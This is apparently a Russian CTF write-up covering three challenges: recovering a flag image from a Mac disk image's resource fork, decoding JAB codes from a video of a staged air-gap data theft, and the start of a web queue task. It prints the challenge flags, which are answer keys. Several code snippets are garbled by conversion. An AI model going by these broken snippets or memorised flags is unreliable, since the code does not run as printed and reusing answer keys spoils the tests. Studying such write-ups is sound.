

*Диалоговое окно с ошибкой. Можно его подредактировать, сохранить и запустить программу. Порадоваться и продолжить*

Но где же флаг? В картинках, конечно! В программе есть три ресурса типа РІСТ, и один из них, с ID 1337, содержит надпись с желанной строкой:



 $\Phi$ *na*<sub>2</sub>

#### Флаг: ugra\_you\_are\_a\_power\_macintosh\_user\_81de016d

Способ решения второй: настоящая форензика

Попробуем почитать тексты:

```
$ strings 'Ugra Classic.dsk'
Ugra Classic
Ugra Classic
APPLUGRA!
APPLUGRA!
Ugra Classic
1Programma dlya uchyota i provedenia meropriyatij.*Ispol'zovanie 3
licami VOSPRESHCHAETSYA!!!
V programme est sekrety.
(c) 2023 . XAHTbI-MAHCU`UCK
3AGPY3KA...
DDDDDDDDa
```

```
SOwu6ka :
RESOURCE FORK s PODPICbI-0 HE HAUDEH ! Eto konec, obratites k IT-
omDe/\nu.
```
Видим зацепку про resource fork, а также понимаем, что данные в образе, в целом, считываются как есть: ни сжатие, ни шифрование не используются. Существуют две библиотеки для «Питона» от одного и того же разработчика: *machfs и* macresources.

Откроем и почитаем файл ими:

```
import macresources
import machfs
volume = machfs.Volume()with open('/home/k60/Downloads/Ugra Classic.dsk', 'rb') as img:
    volume.read(img.read())
print(volume)print(volume['Ugra Classic'])
print(volume['Ugra Classic'].rsrc[:100])
```
Файл читается, resource fork присутствует, но он в двоичном формате и не особо понятный:

```
Ugra Classic: [APPL/UGRA] data=0b rsrc=238011b
[APPL/UGRA] data=0b rsrc=238011b
b'\x00\x00\x01\x00\x00\x03\x9d\x86\x00\x03\x9c\x86\x00\x00\x045\x00\
Classic\x00\x02\x00\x02\x00APPLUGRA!\x00\x00\x00\x00\x00\x02\
x00APPLUGRA!\x00\x00\x00\x00\x00\x00\x00\x00\x00'
```
Скормим форк как есть библиотеке macresources:

# (продолжение)

```
rsrc_bin = volume['Ugra Classic'].rsrc
rsrc = macresources.parse file(rsrc bin)
rsrc = list(rsrc) # parse file возвращает генератор, превратим его в
СПИСОК
print(rsrc)
```
Библиотека правильно разбирает двоичный формат и формирует список ресурсов с типами и ID:

```
[Resource(type=b'DATA', id=0, name=None, attribs=40, data=b'\x00\x00\
x002'...184b), Resource(type=b'ZERO', id=0, name=None, attribs=8,
```

```
data=b'\x00\xce\x00\x02'), Resource(type=b'DREL', id=0, name=None, 
attribs=40, data=b''), Resource(type=b'CODE', id=2, name=None, 
attribs=56, data=b'\x00P\x00\x01'...558b), ..., Resource(type=b'ALRT',
id=128, name=None, attribs=0, data=b'\x002\x00>'), 
Resource(type=b'PICT', id=128, name=None, attribs=0, data=b'\x86\xe8\
x00\x00'...100072b), Resource(type=b'PICT', id=129, name=None, 
attribs=0, data=b'\x04\xba\x00\x00'...1210b), Resource(type=b'PICT', 
id=1337, name=None, attribs=0, data=b'\x02\x00\x00\x00'...132204b)]
```
Ресурс типа PICT с ID 1337 явно выбивается из ряда. Попробуем извлечь его из образа и записать на диск.

```
# (продолжение)
leet\_picture = rsrc[-1]with open('1337.pict', 'wb') as pict:
     pict.write(leet_pict.data)
```
Преобразовать файл формата PICT можно с помощью утилиты *ImageMagick*. Полученный файл, однако, в ней не открывается. Более того, он даже не определяется утилитой *file*:

```
$ magick 1337.pict 1337.png
magick: improper image header `1337.pict' @ 
error/pict.c/ReadPICTImage/918.
```
\$ file 1337.pict 1337.pict: data

Обстоятельно покопавшись в интернете, можно найти [упоминание причины:](https://github.com/labbott/pictparser)

This is litterally a PICT file minus the 512 byte header.

[…]

3. add a 512 byte header of zeros, stick it in a binary file with .pct

Можно также открыть исходники метода ReadPICTImage, ошибка в котором и возникает у *ImageMagick.* В нём [явно сказано](https://github.com/ImageMagick/ImageMagick/blob/393c95ed0f1d7c5320f60d51785143f02b20825b/coders/pict.c#L905), что первые 512 байт файла программа пропускает, не читая:

```
coders/pict.c:904:
/*
   Skip header : 512 for standard PICT and 4, ie "PICT" for OLE2.
*/
```
Ну что ж. Допишем пустой заголовок размером 512 байт к началу файла:

```
# (продолжение)
```

```
with open('1337-with-header.pict', 'wb') as pict:
    data = b' \x00' * 512 + \text{leet\_pict.data}pict.write(data)
```
Теперь файл открывается в ImageMagick. Мы можем сконвертировать его в PNG и открыть. Нас встретит всё та же надпись с желанной строкой.

## Флаг: ugra you are a power macintosh user 81de016d

# [ДАННЫЕ УДАЛЕНЫ]

ivang, ppc 250

Наш агент справился достать данные с сервера конкурентов. Продолжить работу он, к сожалению, не может, так что декодированием придется заняться вам.

Лобавлено в 15:10:

Подсказка. Поскольку съемка происходила ночью, вам может понадобиться подкрутить контраст и пообрезать удобные кадры. Почувствуйте себя в роли видеооператора!

video.mkv

#### **Решение**

Имеем видео, на котором видно, как незадачливый агент крадет файл flag.png c мейнфрейма посредством JAB-кодов. На одном из кадров видно описание команды jab:

```
jab: JAB code encoder
Usage: jab <file>
Encodes the file via base64, splits it into chunks and outputs the
chunks one by one to stdout
```
Для начала хотелось бы понять, что вообще такое ЈАВ-коды. Типичный кадр видео, содержащий код, выглядит так:



# *example-frame.png*

Гугл на запрос «jab code» выдает сайт [jabcode.org](https://www.jabcode.org/). Если поиграться и посоздавать тестовые коды, например, из текста 12345, то получится что-то, напоминающее кадр выше, но более цветастое. Если же число цветов снизить до 4, получится как раз картинка такого же вида:



*example-code.png*

Но вот если загрузить на сайт кадр из видео, то ответом будет No message has been found.. Попробуем упростить программе задачу, обрезав картинку:



example-frame-cropped.png

И это успех, сайт расшифровывает ее как

iVBORw0KGgoAAAANSUhEUgAAA4QAAABACAYAAABC37kEAAAjnElEQVR4nO3deVxU1f8/8N eAAyObCIqiaLihnxBIUXHHDdHEJZdP

что явно похоже на кусок base64, разделённого по 100 символов.

По-видимому, так придется проделать с каждым кадром видео. Можно их выдирать, например, руками, можно какой-нибудь графической программой, а можно автоматизировать процесс через ffmpeg:

```
mkdir frames
ffmpeg
    -SS 47.0 # скипаем первые 47 секунд, в которые ничего не
```

```
происходит, чтобы не занимать место на диске
     -i video.mkv
     -r 10 # доставать по 10 кадров в секунду
    -filter: v crop=480:440:225:50 # обрезать, чтобы в кадр попал
только JAB-код
     frames/%06d.png
```
Получится что-то в духе:



# *frame-40.png*

После этого, заливая файлы по одному на сайт, можно убедиться, что нормально распознаётся всё равно только половина кадров. Пойдём дальше и попробуем сделать картинку более контрастной, как в примерах, чтобы использовались только четыре чётких цвета, как в коде, сгенерированном сайтом. Такое обычно делается через imagemagick; погуглив «imagemagick increase contrast», получаем такой код:

```
mkdir saturated-frames
for frame in frames/*; do
     convert $frame -brightness-contrast 0,50 saturated-$frame
done
```


*saturated-frame-40.png*

Эти коды уже распознаются стабильно.

Процесс хочется оптимизировать, а то ходить на сайт с каждой картинкой — не дело. Загуглив «jabcode github», находим [репозиторий с декодером.](https://github.com/jabcode/jabcode) Там даже написано, как его собрать:

```
$ git clone https://github.com/jabcode/jabcode
Cloning into 'jabcode'...
remote: Enumerating objects: 590, done.
remote: Counting objects: 100% (45/45), done.
remote: Compressing objects: 100% (22/22), done.
remote: Total 590 (delta 30), reused 24 (delta 23), pack-reused 545
```
Receiving objects: 100% (590/590), 14.87 MiB | 1.67 MiB/s, done. Resolving deltas: 100% (330/330), done.

```
$ cd jabcode/src/jabcode
```

```
$ make
gcc -c -I. -I./include -O2 -std=c11 binarizer.c -o binarizer.o
gcc -c -I. -I./include -O2 -std=c11 decoder.c -o decoder.o
gcc -c -I. -I./include -O2 -std=c11 detector.c -o detector.o
gcc -c -I. -I./include -O2 -std=c11 encoder.c -o encoder.o
gcc -c -I. -I./include -O2 -std=c11 image.c -o image.o
gcc -c -I. -I./include -O2 -std=c11 interleave.c -o interleave.o
gcc -c -I. -I./include -O2 -std=c11 ldpc.c -o ldpc.o
gcc -c -I. -I./include -O2 -std=c11 mask.c -o mask.o
gcc -c -I. -I./include -O2 -std=c11 pseudo_random.c -o pseudo_random.o
gcc -c -I. -I./include -O2 -std=c11 sample.c -o sample.o
gcc -c -I. -I./include -O2 -std=c11 transform.c -o transform.o
ar cru build/libjabcode.a binarizer.o decoder.o detector.o encoder.o 
image.o interleave.o ldpc.o mask.o pseudo_random.o sample.o 
transform.o
ranlib build/libjabcode.a
$ cd ../jabcodeReader
$ make
gcc -c -I. -I../jabcode -I../jabcode/include -O2 -std=c11 jabreader.c 
-o jabreader.o
gcc jabreader.o -L../jabcode/build -ljabcode -L../jabcode/lib -ltiff -
lpng16 -lz -lm -O2 -std=c11 -o bin/jabcodeReader
/usr/local/bin/ld: ../jabcode/lib/libtiff.a(tif_close.o): relocation 
R X86 64 32 against `.rodata.str1.1' can not be used when making a PIE
object; recompile with -fPIE
/usr/local/bin/ld: failed to set dynamic section sizes: bad value
collect2: error: ld returned 1 exit status
make: *** [Makefile:10: bin/jabcodeReader] Error 1
```
Ага, мы не ищем лёгких путей. Открываем Issues на GitHub, видим открытый баг [Build warnings and errors](https://github.com/jabcode/jabcode/issues/44) с похожей ошибкой и комментарий с рекомендацией скомплировать с -no-pie:

```
$ make CFLAGS=-no-pie
gcc jabreader.o -L../jabcode/build -ljabcode -L../jabcode/lib -ltiff -
lpng16 -lz -lm -no-pie -o bin/jabcodeReader
```
После этого должен появиться файл bin/jabcodeReader, которому мы уже можем скармливать кадры:

**for** frame **in** saturated-frames/\***; do** jabcode/src/jabcodeReader/bin/jabcodeReader \$frame **done** JABCode Error: Too few finder pattern found JABCode Error: Too few finder pattern found JABCode Error: Decoding JABCode failed ... JABCode Error: Too few finder pattern found JABCode Error: Too few finder pattern found JABCode Error: Decoding JABCode failed iVBORw0KGgoAAAANSUhEUgAAA4QAAABACAYAAABC37kEAAAjnElEQVR4nO3deVxU1f8/8N eAAyObCIqiaLihnxBIUXHHDdHEJZdP iVBORw0KGgoAAAANSUhEUgAAA4QAAABACAYAAABC37kEAAAjnElEQVR4nO3deVxU1f8/8N eAAyObCIqiaLihnxBIUXHHDdHEJZdP VvJQtDQkK7UsQ/tY5kcU/WRZkgspYiGpH/dS0AwFl1QCxJQvi4Y7KCaiiCzn9we/OZ8ZmH 3OwCjv5+PB43GZe+bcc84958499557 VvJQtDQkK7UsQ/tY5kcU/WRZkgspYiGpH/dS0AwFl1QCxJQvi4Y7KCaiiCzn9we/OZ8ZmH 3OwCjv5+PB43GZe+bcc84958499557 roQxxkAIIYQQQgghpMGxqO8EEEIIIYQQQgipH9QhJIQQQgghhJAGijqEhBBCCCGEENJAUY eQEEIIIYQQQhoo6hASQgghhBBCSANF roQxxkAIIYQQQgghpMGxqO8EEEIIIYQQQgipH9QhJIQQQgghhJAGijqEhBBCCCGEENJAUY eQEEIIIYQQQhoo6hASQgghhBBCSANF HUJCCCGEEEIIaaCoQ0gIIYQQQgghDRR1CAkhhBBCCCGkgaIOISGEEEIIIYQ0UNQhJIQQQg ghhJAGijqEhBBCCCGEENJAUYeQEEII HUJCCCGEEEIIaaCoQ0gIIYQQQgghDRR1CAkhhBBCCCGkgaIOISGEEEIIIYQ0UNQhJIQQQg ghhJAGijqEhBBCCCGEENJAUYeQEEII IYQQQhoo6hASQgghhBBCSANFHUJCCCGEEEIIaaCoQ0gIIYQQQgghDRR1CAkhhBBCCCGkga IOISGEEEIIIYQ0UNQhJIQQQgghhJAG IYQQQhoo6hASQgghhBBCSANFHUJCCCGEEEIIaaCoQ0gIIYQQQgghDRR1CAkhhBBCCCGkga IOISGEEEIIIYQ0UNQhJIQQQgghhJAG

...

Осталось проигнорировать ошибки, избавиться от повторов и распарсить base64:

**for** frame **in** saturated-frames/\***; do** jabcode/src/jabcodeReader/bin/jabcodeReader \$frame **done |** grep -v "JABCode Error" **|** uniq **|** base64 -d >flag.png

В результате получаем картинку:

```
ugra airgaps can be bypassed 6m2amyh2xtwm
```
*flag.png*

Флаг: **ugra\_airgaps\_can\_be\_bypassed\_6m2amyh2xtwm**

# **Очередь**

astrra, web 150

Открой вклад в РОСМОСГОСКОСМОС Банке себе и друзьям открой тоже и родственникам открой тоже вклад и ПРОСТО СКОРЕЕ ОФОРМИ его в этом БЫСТРОМ онлайн-банке. Чего же ты ждёшь?

*https://endlessline.s.2023.ugractf.ru/token/*

#### **Решение**

**DOCTOOCKOONOC 5AHK** 

Попадая на сайт, мы обнаруживаем себя в очереди. Можно, конечно, попробовать подождать в очереди, но, судя по всему, ожидание в очереди заняло бы слишком много времени в очереди. Попробуем изучить сайт очереди поглубже.

